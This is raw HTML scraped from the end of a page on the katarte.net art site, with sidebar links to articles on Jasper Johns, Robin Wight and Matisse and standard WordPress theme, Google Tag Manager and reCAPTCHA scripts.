        <div class="td-module-thumb"><a href="https://www.katarte.net/2014/04/regrets-jasper-johns-towering-artist-american-art/" rel="bookmark" title="The “Regrets” of Jasper Johns, a towering artist of American art"><img width="100" height="53" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2014/04/Studio-per-Rimpianti-2012.jpg" srcset="https://www.katarte.net/wp-content/uploads/2014/04/Studio-per-Rimpianti-2012.jpg 620w, https://www.katarte.net/wp-content/uploads/2014/04/Studio-per-Rimpianti-2012-300x159.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The “Regrets” of Jasper Johns, a towering artist of American art"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2014/04/regrets-jasper-johns-towering-artist-american-art/" rel="bookmark" title="The “Regrets” of Jasper Johns, a towering artist of American art">The “Regrets” of Jasper Johns, a towering artist of American art</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-10T19:53:00+00:00" >April 10, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.katarte.net/2014/08/dance-fairies-ethereal-steel-sculptures-robin-wight/" rel="bookmark" title="The Dance of the Fairies. The ethereal steel sculptures of Robin Wight"><img width="100" height="53" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2014/08/Robin-Wight-Le-Fate.jpg" srcset="https://www.katarte.net/wp-content/uploads/2014/08/Robin-Wight-Le-Fate.jpg 620w, https://www.katarte.net/wp-content/uploads/2014/08/Robin-Wight-Le-Fate-300x159.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The Dance of the Fairies. The ethereal steel sculptures of Robin Wight"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2014/08/dance-fairies-ethereal-steel-sculptures-robin-wight/" rel="bookmark" title="The Dance of the Fairies. The ethereal steel sculptures of Robin Wight">The Dance of the Fairies. The ethereal steel sculptures of Robin...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-14T11:32:39+00:00" >August 14, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.katarte.net/2014/04/hymn-life-collages-henri-matisse/" rel="bookmark" title="The hymn to life in the Collages of Henri Matisse"><img width="100" height="53" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2014/04/Jazz-1943.jpg" srcset="https://www.katarte.net/wp-content/uploads/2014/04/Jazz-1943.jpg 620w, https://www.katarte.net/wp-content/uploads/2014/04/Jazz-1943-300x159.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The hymn to life in the Collages of Henri Matisse"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2014/04/hymn-life-collages-henri-matisse/" rel="bookmark" title="The hymn to life in the Collages of Henri Matisse">The hymn to life in the Collages of Henri Matisse</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-21T12:20:22+00:00" >April 21, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_13_696c3320527b7_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_696c3320527b7" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.katarte.net/event-exhibitions/">Events/Exhibitions<span class="td-cat-no">52</span></a></li><li><a href="https://www.katarte.net/artists/">Artists<span class="td-cat-no">9</span></a></li><li><a href="https://www.katarte.net/streetart/">Streetart<span class="td-cat-no">5</span></a></li><li><a href="https://www.katarte.net/video/">Video<span class="td-cat-no">4</span></a></li><li><a href="https://www.katarte.net/design/">Design<span class="td-cat-no">1</span></a></li><li><a href="https://www.katarte.net/photography-2/">Photography<span class="td-cat-no">1</span></a></li><li><a href="https://www.katarte.net/treviso/">Treviso<span class="td-cat-no">1</span></a></li><li><a href="https://www.katarte.net/london/">London<span class="td-cat-no">1</span></a></li><li><a href="https://www.katarte.net/firenze/">Firenze<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.katarte.net/"><img src="https://www.katarte.net/wp-content/uploads/2013/07/logobozze2_katarte-38.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://delicious.com/katarte" title="Delicious">
                <i class="td-icon-font td-icon-delicious"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/katarte.net" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/b/102213898395153843708/102213898395153843708/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/katarte_/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/katarte" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.stumbleupon.com/stumbler/Katarte" title="StumbleUpon">
                <i class="td-icon-font td-icon-stumbleupon"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/katarte_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-top-inglese0-container"><ul id="menu-top-inglese0-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-18120"><a href="http://www.katarte.it">KATARTE.IT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.katarte.net/who-we-are/">Who we are</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<!-- Google Tag Manager (noscript) by gdpr plugin -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8DZNDB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 696c332053009
    -->

    <script type='text/javascript' src='http://www.katarte.net/wp-content/themes/katarte/js/tagdiv_theme.min.js?ver=8.1' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.katarte.net/wp-content/themes/katarte/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.katarte.net/wp-content/themes/katarte';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c332053097"></textarea>
						<div id="td_live_css_uid_1_696c332053097" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c332053097');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c332053097");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MhzgkNAjzhiZRtzP5LBiEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768698659126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>